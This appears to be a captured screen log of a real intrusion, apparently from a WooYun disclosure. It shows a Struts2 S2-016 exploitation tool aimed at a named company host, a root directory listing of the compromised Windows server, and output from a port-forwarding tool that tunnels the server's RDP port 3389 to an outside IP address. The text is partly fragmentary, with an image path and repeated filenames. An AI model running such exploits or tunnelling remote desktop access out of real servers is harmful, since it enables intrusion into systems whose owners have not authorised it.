 Struts2Exp Modified By GENXOR
目标地址： http://zb.zotye.com:8083/user_index.do
字符集： UTF-8 提交方式： GET 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
C:
$Recycle.Bin
S-1-5-21-2539923799-9360
S-1-5-21-749739745-95682
S-1-5-21-749739745-95682
S-1-5-21-749739745-95682
S-1-5-21-749739745-95682
12.txt
543d6e32964400398b52f6789a
autounattend.xml.old
Boot
bootmgr
bootmgr.efi
BOOTSECT.BAK
BYWFN
compaq
cpqsprt.trace
cpqsystem
dd1868bdb3a96358ef565bd3f1
DfsRoots
Documents and Settings
hp
b.xml 12.txt 12.txt 12.txt 12.txt 12.txt 12.txt 12.txt 12.txt 12.txt
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to http://www.cnhonker.com ==========
[+] Make a Connection to 202.136.60.46:8000....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (202.136.60.46:8000 <-> 127.0.0.1:3389) ......
Recv 19 bytes 127.0.0.1:3389
Send 19 bytes 202.136.60.46:8000
[+] CreateThread OK!
[+] Make a Connection to 202.136.60.46:8000....
Recv 128 bytes 202.136.60.46:8000
Send 128 bytes 127.0.0.1:3389
www.wooyun.org